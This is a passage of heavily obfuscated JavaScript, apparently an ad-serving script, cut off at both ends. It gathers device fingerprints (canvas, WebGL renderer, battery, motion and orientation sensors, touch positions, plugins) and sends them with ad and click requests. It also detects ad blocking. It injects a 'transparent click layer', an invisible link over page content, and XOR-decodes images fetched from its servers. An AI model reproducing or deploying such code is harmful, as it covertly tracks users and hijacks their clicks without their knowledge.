2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var 